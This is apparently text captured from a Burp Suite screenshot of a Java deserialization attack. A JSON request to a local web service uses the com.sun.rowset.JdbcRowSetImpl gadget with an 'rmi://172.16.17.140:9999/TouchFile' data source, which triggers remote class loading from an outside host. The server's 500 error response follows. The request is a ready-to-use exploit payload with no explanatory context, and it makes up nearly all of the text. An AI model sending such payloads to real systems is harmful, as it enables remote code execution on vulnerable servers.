 请求
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 163
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://172.16.17.140:9999/TouchFile",
15 "autoCommit":true
16 }
17 }
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Mon, 13 Jun 2022 10:44:40 GMT
5 Connection: close
6
7 {
8 "timestamp":1655117080456,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }